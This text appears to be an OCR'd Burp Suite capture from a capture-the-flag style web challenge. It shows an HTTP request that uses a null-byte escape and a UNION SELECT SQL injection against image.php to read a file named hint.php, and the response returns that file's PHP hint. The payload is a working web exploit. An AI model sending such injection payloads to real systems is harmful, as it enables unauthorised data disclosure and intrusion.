 Request
Pretty Raw Hex U2C Chinese \n
1 GET /image.php?id=%000%00\&picture_path=
union+select+1,0x68696e742e706870--+ HTTP/1.1
2 Host: 43.248.98.206:10019
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Oct 2022 15:34:56 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 59
6 Connection: close
7 Content-Type: image/jpeg
8
9 <?php
10 // You should try changing the status to 'admin'
11 ?>